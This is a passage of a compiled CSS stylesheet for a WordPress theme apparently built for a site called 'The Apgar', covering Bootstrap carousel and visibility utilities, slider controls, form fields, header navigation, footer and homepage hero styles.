  padding-bottom: 20px;
  color: #fff;
  text-align: center;
  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);
}
.carousel-caption .btn {
  text-shadow: none;
}

@media screen and (min-width: 768px) {
  .carousel-control .glyphicon-chevron-left,
.carousel-control .glyphicon-chevron-right,
.carousel-control .icon-prev,
.carousel-control .icon-next {
    width: 30px;
    height: 30px;
    margin-top: -15px;
    font-size: 30px;
  }
  .carousel-control .glyphicon-chevron-left,
.carousel-control .icon-prev {
    margin-left: -15px;
  }
  .carousel-control .glyphicon-chevron-right,
.carousel-control .icon-next {
    margin-right: -15px;
  }

  .carousel-caption {
    left: 20%;
    right: 20%;
    padding-bottom: 30px;
  }

  .carousel-indicators {
    bottom: 20px;
  }
}
.clearfix:before, .clearfix:after {
  content: " ";
  display: table;
}
.clearfix:after {
  clear: both;
}

.center-block {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.pull-right {
  float: right !important;
}

.pull-left {
  float: left !important;
}

.hide {
  display: none !important;
}

.show {
  display: block !important;
}

.invisible {
  visibility: hidden;
}

.text-hide {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}

.hidden {
  display: none !important;
}

.affix {
  position: fixed;
}

@-ms-viewport {
  width: device-width;
}
.visible-xs {
  display: none !important;
}

.visible-sm {
  display: none !important;
}

.visible-md {
  display: none !important;
}

.visible-lg {
  display: none !important;
}

.visible-xs-block,
.visible-xs-inline,
.visible-xs-inline-block,
.visible-sm-block,
.visible-sm-inline,
.visible-sm-inline-block,
.visible-md-block,
.visible-md-inline,
.visible-md-inline-block,
.visible-lg-block,
.visible-lg-inline,
.visible-lg-inline-block {
  display: none !important;
}

@media (max-width: 767px) {
  .visible-xs {
    display: block !important;
  }

  table.visible-xs {
    display: table;
  }

  tr.visible-xs {
    display: table-row !important;
  }

  th.visible-xs,
td.visible-xs {
    display: table-cell !important;
  }
}
@media (max-width: 767px) {
  .visible-xs-block {
    display: block !important;
  }
}

@media (max-width: 767px) {
  .visible-xs-inline {
    display: inline !important;
  }
}

@media (max-width: 767px) {
  .visible-xs-inline-block {
    display: inline-block !important;
  }
}

@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm {
    display: block !important;
  }

  table.visible-sm {
    display: table;
  }

  tr.visible-sm {
    display: table-row !important;
  }

  th.visible-sm,
td.visible-sm {
    display: table-cell !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm-block {
    display: block !important;
  }
}

@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm-inline {
    display: inline !important;
  }
}

@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm-inline-block {
    display: inline-block !important;
  }
}

@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md {
    display: block !important;
  }

  table.visible-md {
    display: table;
  }

  tr.visible-md {
    display: table-row !important;
  }

  th.visible-md,
td.visible-md {
    display: table-cell !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md-block {
    display: block !important;
  }
}

@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md-inline {
    display: inline !important;
  }
}

@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md-inline-block {
    display: inline-block !important;
  }
}

@media (min-width: 1200px) {
  .visible-lg {
    display: block !important;
  }

  table.visible-lg {
    display: table;
  }

  tr.visible-lg {
    display: table-row !important;
  }

  th.visible-lg,
td.visible-lg {
    display: table-cell !important;
  }
}
@media (min-width: 1200px) {
  .visible-lg-block {
    display: block !important;
  }
}

@media (min-width: 1200px) {
  .visible-lg-inline {
    display: inline !important;
  }
}

@media (min-width: 1200px) {
  .visible-lg-inline-block {
    display: inline-block !important;
  }
}

@media (max-width: 767px) {
  .hidden-xs {
    display: none !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .hidden-sm {
    display: none !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .hidden-md {
    display: none !important;
  }
}
@media (min-width: 1200px) {
  .hidden-lg {
    display: none !important;
  }
}
.visible-print {
  display: none !important;
}

@media print {
  .visible-print {
    display: block !important;
  }

  table.visible-print {
    display: table;
  }

  tr.visible-print {
    display: table-row !important;
  }

  th.visible-print,
td.visible-print {
    display: table-cell !important;
  }
}
.visible-print-block {
  display: none !important;
}
@media print {
  .visible-print-block {
    display: block !important;
  }
}

.visible-print-inline {
  display: none !important;
}
@media print {
  .visible-print-inline {
    display: inline !important;
  }
}

.visible-print-inline-block {
  display: none !important;
}
@media print {
  .visible-print-inline-block {
    display: inline-block !important;
  }
}

@media print {
  .hidden-print {
    display: none !important;
  }
}
.bx-wrapper {
  position: relative;
  margin: 0 auto 60px;
  padding: 0;
  *zoom: 1;
}

.bx-wrapper img {
  max-width: 100%;
  display: block;
}

.bx-wrapper .bx-viewport {
  -moz-box-shadow: 0 0 5px #ccc;
  -webkit-box-shadow: 0 0 5px #ccc;
  box-shadow: 0 0 5px #ccc;
  border: 5px solid #fff;
  left: -5px;
  background: #fff;
  -webkit-transform: translatez(0);
  -moz-transform: translatez(0);
  -ms-transform: translatez(0);
  -o-transform: translatez(0);
  transform: translatez(0);
}

.bx-wrapper .bx-pager,
.bx-wrapper .bx-controls-auto {
  position: absolute;
  bottom: -30px;
  width: 100%;
}

.bx-wrapper .bx-loading {
  min-height: 50px;
  background: url(images/bx_loader.gif) center center no-repeat #fff;
  height: 100%;
  width: 100%;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 2000;
}

.bx-wrapper .bx-pager {
  text-align: center;
  font-size: 0.85em;
  font-family: Arial;
  font-weight: bold;
  color: #666;
  padding-top: 20px;
}

.bx-wrapper .bx-pager .bx-pager-item,
.bx-wrapper .bx-controls-auto .bx-controls-auto-item {
  display: inline-block;
  *zoom: 1;
  *display: inline;
}

.bx-wrapper .bx-pager.bx-default-pager a {
  background: #666;
  text-indent: -9999px;
  display: block;
  width: 10px;
  height: 10px;
  margin: 0 5px;
  outline: 0;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  border-radius: 5px;
}

.bx-wrapper .bx-pager.bx-default-pager a:hover,
.bx-wrapper .bx-pager.bx-default-pager a.active {
  background: #000;
}

.bx-wrapper .bx-prev {
  left: 10px;
  background: url(images/controls.png) no-repeat 0 -32px;
}

.bx-wrapper .bx-next {
  right: 10px;
  background: url(images/controls.png) no-repeat -43px -32px;
}

.bx-wrapper .bx-prev:hover {
  background-position: 0 0;
}

.bx-wrapper .bx-next:hover {
  background-position: -43px 0;
}

.bx-wrapper .bx-controls-direction a {
  position: absolute;
  top: 50%;
  margin-top: -16px;
  outline: 0;
  width: 32px;
  height: 32px;
  text-indent: -9999px;
  z-index: 9999;
}

.bx-wrapper .bx-controls-direction a.disabled {
  display: none;
}

.bx-wrapper .bx-controls-auto {
  text-align: center;
}

.bx-wrapper .bx-controls-auto .bx-start {
  display: block;
  text-indent: -9999px;
  width: 10px;
  height: 11px;
  outline: 0;
  background: url(images/controls.png) -86px -11px no-repeat;
  margin: 0 3px;
}

.bx-wrapper .bx-controls-auto .bx-start:hover,
.bx-wrapper .bx-controls-auto .bx-start.active {
  background-position: -86px 0;
}

.bx-wrapper .bx-controls-auto .bx-stop {
  display: block;
  text-indent: -9999px;
  width: 9px;
  height: 11px;
  outline: 0;
  background: url(images/controls.png) -86px -44px no-repeat;
  margin: 0 3px;
}

.bx-wrapper .bx-controls-auto .bx-stop:hover,
.bx-wrapper .bx-controls-auto .bx-stop.active {
  background-position: -86px -33px;
}

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager {
  text-align: left;
  width: 80%;
}

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto {
  right: 0;
  width: 35px;
}

.bx-wrapper .bx-caption {
  position: absolute;
  bottom: 0;
  left: 0;
  background: #666 \9 ;
  background: rgba(80, 80, 80, 0.75);
  width: 100%;
}

.bx-wrapper .bx-caption span {
  color: #fff;
  font-family: Arial;
  display: block;
  font-size: 0.85em;
  padding: 10px;
}

.content-builder-wrapper {
  margin-left: auto;
  margin-right: auto;
  padding-left: 15px;
  padding-right: 15px;
}
.content-builder-wrapper li {
  margin-bottom: 10px;
}

.full-width-image-row,
.full-width-image-slider-row,
.full-width-video-row,
.full-width-accordion-row,
.full-width-content-headline-row,
.full-width-content-row,
.image-left-content-right-row,
.content-left-image-right-row,
.columns-image-row,
.columns-video-row,
.columns-content-headline-row,
.columns-content-row,
.full-width-table-row,
.full-width-tab-row {
  margin-bottom: 20px;
}

.full-width-image-row,
.full-width-image-slider-row,
.full-width-video-row,
.full-width-accordion-row,
.full-width-content-headline-row,
.full-width-content-row,
.image-left-content-right-row,
.content-left-image-right-row {
  margin-left: -15px;
  margin-right: -15px;
}

.full-width-content-headline-row h2 {
  margin-top: 0px;
}

.full-width-image-row img {
  width: 100%;
}
.full-width-image-row .image-caption {
  font-size: 14px;
  margin-top: 10px;
  margin-bottom: 10px;
  border-bottom: 1px solid #666666;
  padding-bottom: 10px;
}

.full-width-content-row .heading-list {
  margin-top: -20px;
  margin-bottom: 25px;
}

.full-width-image-slider-row .carousel-inner > .item {
  max-height: 550px;
  overflow: hidden;
}
.full-width-image-slider-row .carousel-inner > .item > img {
  width: 100%;
}

.full-width-accordion-row .panel-group .panel {
  margin-bottom: -5px;
  border-radius: 0px;
}
.full-width-accordion-row .panel-group .panel-default a > .panel-heading {
  background-color: #e5e5e5;
  border-color: transparent;
  border-top-right-radius: 0px;
  border-top-left-radius: 0px;
  -webkit-transition: background-color 0.5s ease;
  -moz-transition: background-color 0.5s ease;
  -o-transition: background-color 0.5s ease;
  transition: background-color 0.5s ease;
}
.full-width-accordion-row .panel-group .panel-default a > .panel-heading:hover {
  background-color: #cccccc;
}
.full-width-accordion-row .panel-group .panel-default a > .panel-heading .panel-title {
  color: #282828;
  font-family: "proxima-nova", Arial, sans-serif;
  font-weight: 700;
  line-height: 24px;
  text-transform: none;
  letter-spacing: 0px;
}
.full-width-accordion-row .panel-group .panel-default:nth-child(even) a > .panel-heading {
  background-color: #f7f7f7;
  -webkit-transition: background-color 0.5s ease;
  -moz-transition: background-color 0.5s ease;
  -o-transition: background-color 0.5s ease;
  transition: background-color 0.5s ease;
}
.full-width-accordion-row .panel-group .panel-default:nth-child(even) a > .panel-heading:hover {
  background-color: #dedede;
}

.nav-tabs {
  border-bottom: 10px solid #e2e1db;
}

.nav-tabs > li > a {
  margin-right: 2px;
  line-height: 1.6;
  border: 1px solid transparent;
  border-radius: 0px 0px 0 0;
  background-color: #f1f1f1;
  color: #282828;
  font-size: 18px;
  text-transform: uppercase;
  letter-spacing: 2px;
  font-weight: 700;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.nav-tabs > li > a:hover {
  background-color: #e2e1db;
}

.nav-tabs > li.active > a, .nav-tabs > li.active > a:hover, .nav-tabs > li.active > a:focus {
  color: #282828;
  background-color: #e2e1db;
  border: 1px solid #e2e1db;
  border-bottom-color: transparent;
  cursor: default;
}

.carousel-inner {
  width: 90%;
  margin: 0 auto;
}

.slide-arrow {
  fill: none;
  stroke: #838383;
  stroke-linecap: round;
  stroke-linejoin: round;
  stroke-width: 3px;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}

.carousel-control.left {
  background-image: none;
  filter: none;
  background-repeat: no-repeat;
}
.carousel-control.left:hover .slide-arrow {
  stroke: #505050;
}

.carousel-control.right {
  background-image: none;
  filter: none;
  background-repeat: no-repeat;
}
.carousel-control.right:hover .slide-arrow {
  stroke: #505050;
}

.prev-slide {
  position: absolute;
  top: 40%;
  left: 0px;
}

.next-slide {
  position: absolute;
  top: 40%;
  right: 0px;
}

.columns-image-row img {
  width: 100%;
}

.image-left-content-right-row img,
.content-left-image-right-row img {
  width: 100%;
}

/*********************
IMPORTING MODULES
Modules are reusable blocks or elements we use throughout the project.
We can break them up as much as we want or just keep them all in one.
I mean, you can do whatever you want. The world is your oyster. Unless
you hate oysters, then the world is your peanut butter & jelly sandwich.
*********************/
/******************************************************************
Site Name: The Apgar
Author: Josh Apgar

Stylesheet: Global Styles. These are styles that touch the theme on
multiple templates but do not belong in the header or footer files.

******************************************************************/
html {
  background: #282828;
}

body {
  overflow-x: hidden;
}

#main-container {
  position: relative;
  top: 95px;
  right: 0;
  transition: all 0.3s ease;
  overflow-x: hidden;
}

a,
a:link,
a:visited,
a:hover,
a:focus {
  text-decoration: none;
  outline: none;
}

.fout {
  opacity: 0;
  transition: all 0.5s;
}

h1,
.header1,
h2,
.header2,
h3,
.header3,
h4,
.header4,
h5,
.header5,
h6,
.header6 {
  opacity: 0;
  transition: opacity 0.5s;
}

#tinymce h1,
#tinymce .header1,
#tinymce h2,
#tinymce .header2,
#tinymce h3,
#tinymce .header3,
#tinymce h4,
#tinymce .header4,
#tinymce h5,
#tinymce .header5,
#tinymce h6,
#tinymce .header6 {
  opacity: 1;
}

h1,
.header1 {
  font-family: "Bitter", serif;
}

h2,
.header2 {
  font-family: "Bitter", serif;
  font-size: 60px;
  line-height: 66px;
  font-weight: bold;
  color: #02394f;
}

h3,
.header3 {
  font-family: "Bitter", serif;
  font-size: 40px;
  line-height: 46px;
  font-weight: bold;
  color: #02394f;
}

h4,
.header4 {
  font-family: "Bitter", serif;
}

.video-container {
  position: relative;
  padding-bottom: 56.25%;
  height: 0;
  overflow: hidden;
}

.video-container iframe,
.video-container object,
.video-container embed,
.video-container video {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.acf-map {
  width: 100%;
  height: 400px;
  border: #ccc solid 1px;
  margin: 20px 0;
}
.acf-map img {
  max-width: inherit !important;
}

.frm_style_formidable-style.with_frm_style input[type=text],
.frm_style_formidable-style.with_frm_style input[type=password],
.frm_style_formidable-style.with_frm_style input[type=email],
.frm_style_formidable-style.with_frm_style input[type=number],
.frm_style_formidable-style.with_frm_style input[type=url],
.frm_style_formidable-style.with_frm_style input[type=tel],
.frm_style_formidable-style.with_frm_style input[type=phone],
.frm_style_formidable-style.with_frm_style input[type=search],
.frm_style_formidable-style.with_frm_style select,
.frm_style_formidable-style.with_frm_style textarea,
.frm_form_fields_style,
.frm_style_formidable-style.with_frm_style .frm_scroll_box .frm_opt_container,
.frm_form_fields_active_style,
.frm_form_fields_error_style,
.frm_style_formidable-style.with_frm_style .chosen-container-multi .chosen-choices,
.frm_style_formidable-style.with_frm_style .chosen-container-single .chosen-single {
  border-radius: 0 !important;
  border: none !important;
  box-shadow: none;
  background: #e8e8e8 !important;
  color: #606060 !important;
  padding: 15px 15px !important;
  font-size: 20px !important;
  font-family: "proxima-nova", Arial, sans-serif !important;
  font-weight: bold !important;
}

.frm_style_formidable-style.with_frm_style input[type=text],
.frm_style_formidable-style.with_frm_style input[type=password],
.frm_style_formidable-style.with_frm_style input[type=email],
.frm_style_formidable-style.with_frm_style input[type=number],
.frm_style_formidable-style.with_frm_style input[type=url],
.frm_style_formidable-style.with_frm_style input[type=tel],
.frm_style_formidable-style.with_frm_style input[type=phone],
.frm_style_formidable-style.with_frm_style input[type=search] {
  height: 50px !important;
}

.frm_style_formidable-style.with_frm_style .form-field {
  margin-bottom: 35px;
}

/*select{
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    padding: 5px;
    background:#EEE url(../images/select.png) no-repeat right top!important;
}*/
input:focus,
textarea:focus {
  outline: none;
}

.with_frm_style .frm_submit {
  text-align: right;
}

.frm_style_formidable-style.with_frm_style input[type=submit],
.frm_style_formidable-style.with_frm_style .frm_submit input[type=button],
.frm_form_submit_style,
.frm_style_formidable-style.with_frm_style.frm_login_form input[type=submit],
.frm_style_formidable-style.with_frm_style .frm_submit button {
  border: none !important;
  border-radius: 10px !important;
  background: #b95706 !important;
  color: #fff !important;
  text-transform: uppercase !important;
  font-weight: bold !important;
  font-size: 24px !important;
  transition: all 0.2s ease;
  font-family: "proxima-nova", Arial, sans-serif !important;
  padding: 10px 50px !important;
}
.frm_style_formidable-style.with_frm_style input[type=submit]:hover,
.frm_style_formidable-style.with_frm_style .frm_submit input[type=button]:hover,
.frm_form_submit_style:hover,
.frm_style_formidable-style.with_frm_style.frm_login_form input[type=submit]:hover,
.frm_style_formidable-style.with_frm_style .frm_submit button:hover {
  background: #6f3404 !important;
}

body .frm_style_formidable-style.with_frm_style input[type=text],
body .frm_style_formidable-style.with_frm_style input[type=password],
body .frm_style_formidable-style.with_frm_style input[type=email],
body .frm_style_formidable-style.with_frm_style input[type=number],
body .frm_style_formidable-style.with_frm_style input[type=url],
body .frm_style_formidable-style.with_frm_style input[type=tel],
body .frm_style_formidable-style.with_frm_style input[type=phone],
body .frm_style_formidable-style.with_frm_style input[type=search],
body .frm_style_formidable-style.with_frm_style select,
body .frm_style_formidable-style.with_frm_style textarea,
body .frm_form_fields_style,
body .frm_style_formidable-style.with_frm_style .frm_scroll_box .frm_opt_container,
body .frm_form_fields_active_style,
body .frm_form_fields_error_style,
body .frm_style_formidable-style.with_frm_style .chosen-container-multi .chosen-choices,
body .frm_style_formidable-style.with_frm_style .chosen-container-single .chosen-single {
  width: 100%;
}

/*  Bootstrap Clearfix */
/*
@media (min-width:767px){
  .col-lg-1:nth-child(12n+1),
  .col-lg-2:nth-child(6n+1),
  .col-lg-3:nth-child(4n+1),
  .col-lg-4:nth-child(3n+1),
  .col-lg-6:nth-child(2n+1),
  .col-md-1:nth-child(12n+1),
  .col-md-2:nth-child(6n+1),
  .col-md-3:nth-child(4n+1),
  .col-md-4:nth-child(3n+1),
  .col-md-6:nth-child(2n+1){
    clear: none;
  }
  .col-sm-1:nth-child(12n+1),
  .col-sm-2:nth-child(6n+1),
  .col-sm-3:nth-child(4n+1),
  .col-sm-4:nth-child(3n+1),
  .col-sm-6:nth-child(2n+1){
    clear: left;
  }
}*/
@media (min-width: 992px) {
  .col-lg-1:nth-child(12n+1),
.col-lg-2:nth-child(6n+1),
.col-lg-3:nth-child(4n+1),
.col-lg-4:nth-child(3n+1),
.col-lg-6:nth-child(2n+1),
.col-sm-1:nth-child(12n+1),
.col-sm-2:nth-child(6n+1),
.col-sm-3:nth-child(4n+1),
.col-sm-4:nth-child(3n+1),
.col-sm-6:nth-child(2n+1) {
    clear: none;
  }

  .col-md-1:nth-child(12n+1),
.col-md-2:nth-child(6n+1),
.col-md-3:nth-child(4n+1),
.col-md-4:nth-child(3n+1),
.col-md-6:nth-child(2n+1) {
    clear: left;
  }
}
@media (min-width: 1200px) {
  .col-md-1:nth-child(12n+1),
.col-md-2:nth-child(6n+1),
.col-md-3:nth-child(4n+1),
.col-md-4:nth-child(3n+1),
.col-md-6:nth-child(2n+1),
.col-sm-1:nth-child(12n+1),
.col-sm-2:nth-child(6n+1),
.col-sm-3:nth-child(4n+1),
.col-sm-4:nth-child(3n+1),
.col-sm-6:nth-child(2n+1) {
    clear: none;
  }

  .col-lg-1:nth-child(12n+1),
.col-lg-2:nth-child(6n+1),
.col-lg-3:nth-child(4n+1),
.col-lg-4:nth-child(3n+1),
.col-lg-6:nth-child(2n+1) {
    clear: left;
  }
}
a.cta {
  display: inline-block;
  background: #914202;
  color: #fff;
  border-radius: 12px;
  transition: all 0.2s;
  text-transform: uppercase;
  padding: 10px 25px;
  font-size: 24px;
  font-weight: bold;
}
a.cta:hover {
  background: #783702;
}
a.cta.cta-large {
  font-size: 30px;
  padding-left: 45px;
  padding-right: 45px;
  margin: 25px auto;
}
a.cta.green {
  background: #00977a;
}
a.cta.green:hover {
  background: #006451;
}

.image-panel {
  position: relative;
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center 20%;
  text-align: center;
  margin: 30px 0;
}
.image-panel .overlay {
  position: absolute;
  z-index: 0;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.5);
}
.image-panel .inner-content {
  position: relative;
  z-index: 1;
  color: #fff;
  padding: 150px 7%;
}
.image-panel .inner-content h2 {
  margin-bottom: 40px;
  margin-top: 0;
  color: #fff;
}
.image-panel .inner-content a.cta {
  margin-top: 25px;
}

#hero-panel.image-panel {
  margin: 0;
}
#hero-panel.image-panel .inner-content {
  padding: 90px 0 110px 0;
}
#hero-panel.image-panel h1.page-title {
  text-transform: uppercase;
  font-size: 28px;
  line-height: 28px;
  font-weight: normal;
  font-family: "proxima-nova", Arial, sans-serif;
}
#hero-panel.image-panel h2 {
  font-size: 80px;
  line-height: 82px;
}
#hero-panel.image-panel .divider {
  width: 100px;
  background: #fff;
  height: 3px;
  margin: 20px auto;
}

.page-menu-bar {
  background: #e1e1e1;
  height: 10px;
  width: 100%;
}

.page-menu {
  background: #e1e1e1;
  width: 100%;
  height: 46px;
  text-align: center;
}
.page-menu.menu-mobile {
  display: none;
}
.page-menu ul {
  list-style-type: none;
  margin: 0;
  padding: 0;
  display: inline-block;
}
.page-menu ul li {
  float: left;
}
.page-menu ul li a {
  display: block;
  color: #b95706;
  transition: all 0.2s;
  padding: 16px 30px;
  text-transform: uppercase;
  font-size: 16px;
  line-height: 16px;
  font-weight: bold;
}
.page-menu ul li a:hover {
  color: #6f3404;
}
.page-menu ul li span {
  color: #02394f;
  position: relative;
  left: 30px;
}
.page-menu ul li:last-child span {
  display: none;
}
.page-menu ul li.current_page_item a {
  color: #6f3404;
}

a.backtoparent {
  padding: 10px 50px 0 50px;
  position: relative;
  z-index: 5;
  top: 10px;
  display: block;
  font-size: 16px;
  text-transform: uppercase;
  font-weight: bold;
  transition: all 0.2s;
}

.full-width-content-headline-row h2,
.columns-content-headline-row h2 {
  color: #fff;
  background: #02394f;
  font-size: 36px;
  line-height: 40px;
  padding: 12px 20px;
  margin-bottom: 20px;
}

/******************************************************************
Site Name: The Apgar
Author: Josh Apgar

Stylesheet: Header Styles

******************************************************************/
header.header {
  background: #0b5268;
  border-bottom: 10px solid #02394f;
  color: #fff;
  transition: all 0.3s;
  position: fixed;
  width: 100%;
  z-index: 99;
  padding-top: 20px;
  padding-bottom: 20px;
  top: 0;
  right: 0;
}
header.header #logo a {
  display: block;
  width: fit-content;
}
header.header #logo img {
  position: relative;
  top: 0;
  left: 20px;
  transition: all 0.5s;
  height: 45px;
  width: auto;
  opacity: 1;
}
header.header #logo img:hover {
  opacity: 0.7;
}
header.header.scrolled {
  padding-top: 10px;
  padding-bottom: 10px;
}
header.header.scrolled #logo img {
  height: 40px;
}
header.header.scrolled #nav-toggle-wrapper {
  top: 7px;
}

body.admin-bar header.header {
  top: 32px;
}

.admin-bar #header.fixed {
  top: 32px !important;
}

/*side nav*/
#main-navigation {
  padding: 20px 0;
}

.menu-title {
  font-weight: bold;
  opacity: 1;
  transition: all 0.2s;
  display: inline-block;
  margin-right: 10px;
}

#nav-toggle-wrapper {
  color: #fff;
  display: inline-block;
  right: 25px;
  top: 20px;
  position: absolute;
  z-index: 103;
  cursor: pointer;
  padding: 10px 10px 10px 10px;
  transition: all 0.2s;
  font-weight: bold;
}
#nav-toggle-wrapper svg {
  width: 16px;
  height: 16px;
}
#nav-toggle-wrapper:hover {
  opacity: 0.7;
}

#nav-toggle-inside {
  color: #fff;
  font-weight: bold;
  display: block;
  cursor: pointer;
  width: 30px;
  position: absolute;
  z-index: 99;
  top: 20px;
  right: 0;
  font-size: 30px;
  transition: all 0.2s;
}
#nav-toggle-inside:hover {
  opacity: 0.7;
}
#nav-toggle-inside svg {
  width: 16px;
  height: 16px;
}

nav.menu {
  position: absolute;
  z-index: 102;
  background-color: #0b5268;
  color: #fff;
  right: -340px;
  width: 340px;
  padding: 0 10px;
  transition: right 0.3s;
}

body.touch nav.menu {
  position: absolute;
  right: 0 !important;
  display: none;
}

body.nav-open nav.menu {
  right: 0;
}

body.nav-open.touch nav.menu {
  display: block;
}

body.nav-open #main-container,
body.nav-open #header.fixed {
  right: 340px !important;
}

nav.fixed,
body.touch nav.fixed {
  position: fixed;
}

.menu ul {
  list-style-type: none;
  padding: 0;
  margin: 0;
  text-transform: uppercase;
  display: block;
  width: 100%;
}

.menu ul li {
  display: block;
  width: 100%;
}

.menu ul li a {
  display: block;
  padding: 10px 15px 10px 25px;
  font-size: 24px;
  font-weight: bold;
  color: #fff;
  transition: all 0.2s;
}

.menu ul li a:hover,
.menu ul li.current-menu-item > a,
.menu ul li.current_page_item > a {
  opacity: 0.5;
  background-color: transparent;
}

.menu ul li.has-anchors.current-menu-item > a:hover,
.menu ul li.has-anchors.current_page_item > a:hover {
  opacity: 0.5;
}
.menu ul li.has-anchors.current-menu-item.remove-active > a,
.menu ul li.has-anchors.current_page_item.remove-active > a {
  color: #fff;
}
.menu ul li.has-anchors.current-menu-item.remove-active > a:hover,
.menu ul li.has-anchors.current_page_item.remove-active > a:hover {
  opacity: 0.5;
}
.menu ul li.has-anchors.current-menu-item ul li a,
.menu ul li.has-anchors.current_page_item ul li a {
  color: #fff;
}
.menu ul li.has-anchors.current-menu-item ul li a.active, .menu ul li.has-anchors.current-menu-item ul li a:hover,
.menu ul li.has-anchors.current_page_item ul li a.active,
.menu ul li.has-anchors.current_page_item ul li a:hover {
  opacity: 0.5;
}

.menu ul li.not-active > a {
  color: #fff;
}
.menu ul li.not-active > a:hover {
  opacity: 0.5;
}

.menu .sub-menu {
  margin-bottom: 15px;
}
.menu .sub-menu li a {
  padding: 6px 15px 6px 45px;
  font-weight: normal;
  text-transform: none;
  font-size: 20px;
  line-height: 22px;
}

.menu ul ul ul {
  margin-left: 30px;
}

nav .search {
  padding: 20px 20px 25px 20px;
  position: relative;
}
nav .search input[type=text] {
  border: 3px solid #fff;
  height: 44px;
  color: #fff;
  background: none;
  font-size: 24px;
  font-weight: normal;
  padding: 0 40px 0 16px;
  border-radius: 22px;
  width: 100%;
}
nav .search input[type=text]:focus {
  outline: none;
}
nav .search input[type=text]::-webkit-input-placeholder {
  /* Chrome/Opera/Safari */
  color: #fff;
}
nav .search input[type=text]::-moz-placeholder {
  /* Firefox 19+ */
  color: #fff;
}
nav .search input[type=text]:-ms-input-placeholder {
  /* IE 10+ */
  color: #fff;
}
nav .search input[type=text]:-moz-placeholder {
  /* Firefox 18- */
  color: #fff;
}
nav .search input[aria-hidden=true] {
  display: none;
}
nav .search input[aria-hidden=false] {
  display: inline-block;
}
nav .search span.glyphicon {
  position: absolute;
  top: 30px;
  right: 33px;
  color: #fff;
  font-size: 22px;
}
nav .social-links {
  text-align: center;
}
nav .social-links a {
  display: inline-block;
  padding: 5px 5px;
  opacity: 1;
  transition: all 0.2s;
}
nav .social-links a:hover {
  opacity: 0.5;
}
nav .social-links a[aria-hidden=true] {
  display: none;
}
nav .social-links a[aria-hidden=false] {
  display: inline-block;
}

#page-mask {
  position: fixed;
  top: 0;
  right: 0;
  z-index: 101;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.7);
  display: none;
}

/******************************************************************
Site Name: The Apgar
Author: Josh Apgar

Stylesheet: Main Styles. These rules apply to the WordPress 
WYSIWYG content editor.

******************************************************************/
body:not(.single):not(.blog):not(.archive):not(.search) #main h2, body:not(.single):not(.blog):not(.archive):not(.search) #main .header2 {
  color: #FFF;
  background: #02394f;
  font-size: 36px;
  line-height: 40px;
  padding: 12px 20px;
  margin-bottom: 20px;
}

#main {
  margin-top: 40px;
  padding: 0 50px;
}
#main h1, #main .header1 {
  font-size: 60px;
  color: #02394f;
  line-height: 66px;
}
#main h3, #main .header3 {
  color: #02394f;
  font-size: 28px;
  line-height: 34px;
  font-weight: bold;
  font-family: "proxima-nova", Arial, sans-serif;
}
#main .alignright {
  margin: 15px 0 20px 40px;
  float: right;
}
#main .alignleft {
  margin: 15px 40px 20px 0;
  float: left;
}
#main div.aligncenter {
  width: 100% !important;
}
#main .aligncenter {
  margin: 20px 0;
  max-width: 100%;
}
#main .aligncenter img {
  width: 100%;
}
#main img {
  max-width: 100%;
  height: auto;
}
#main img.aligncenter {
  width: 100%;
}
#main p {
  margin: 25px 0;
}
#main p:first-child {
  margin-top: 0;
}
#main p:last-child {
  margin-bottom: 40px;
}
#main ul li {
  margin-bottom: 20px;
}

/******************************************************************
Site Name: The Apgar
Author: Josh Apgar

Stylesheet: Footer Styles

******************************************************************/
footer {
  background: #e1e1e1;
  color: #02394f;
  padding: 50px 0 0 0;
  position: relative;
  z-index: 1;
}
footer ul.footer-links {
  list-style-type: none;
  margin: 0;
  padding: 0;
}
footer ul.footer-links li {
  width: 50%;
  float: left;
}
footer ul.footer-links li a {
  display: block;
  transition: all 0.2s ease;
  font-weight: bold;
  padding: 4px 10px;
  font-size: 24px;
  text-transform: uppercase;
  color: #02394f;
}
footer ul.footer-links li a:hover {
  color: #b95706;
}
footer .footer-right {
  font-size: 18px;
}
footer .footer-right strong {
  font-size: 21px;
}
footer .social-links {
  text-align: left;
  margin: 20px 0;
}
footer .social-links a {
  margin-right: 20px;
}
footer .copyright {
  background: #282828;
  color: #FFF;
  text-align: center;
  padding: 20px 0;
  margin-top: 40px;
  font-size: 16px;
}

/******************************************************************
Site Name: The Apgar
Author: Josh Apgar

Stylesheet: Homepage Styles

******************************************************************/
.page-template-page-homepage p {
  margin-bottom: 30px;
}
.page-template-page-homepage #hero-panel {
  position: relative;
  z-index: 0;
  padding: 260px 0 120px 0;
  height: 650px;
  text-align: center;
  overflow: hidden;
}
.page-template-page-homepage #hero-panel .background-video, .page-template-page-homepage #hero-panel img {
  position: absolute;
  top: -20%;
  right: 0;
  left: 0;
  bottom: 0;
  overflow: hidden;
  z-index: -100;
  height: 180%;
  width: auto;
  transition: all 0.2s ease;
}
.page-template-page-homepage #hero-panel .background-video iframe {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
